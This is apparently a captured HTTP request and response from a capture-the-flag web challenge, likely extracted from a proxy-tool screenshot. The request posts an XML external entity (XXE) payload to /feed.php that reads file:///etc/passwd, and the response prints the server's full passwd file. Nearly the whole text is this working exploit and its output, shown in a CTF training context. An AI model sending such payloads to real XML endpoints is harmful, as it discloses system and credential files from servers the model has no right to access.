 Request
Raw Params Headers Hex XML
POST /feed.php HTTP/1.1
Host: web2.ctfsecurinets.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://web2.ctfsecurinets.com/
Content-Type: text/plain;charset=UTF-8
Content-Length: 235
Connection: close
Cookie: _ga=GA1.2.1273200437.1553489552;
_gid=GA1.2.446234090.1553489552; _gat_gtag_UA_23581568_13=1
X-Forwarded-For: 123.232.23.245
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<feedback>
<author>&xxe;</author>
<email>456@gmail.com</email>
<content>undefined</content>
</feedback>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Mon, 25 Mar 2019 07:33:45 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 1114
<h4>Thanks For you Feedback root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
simple_user:x:1000:1000::/home/simple_user:/bin/bash
Debian-exim:x:102:102::/var/spool/exim4:/bin/false
</h4>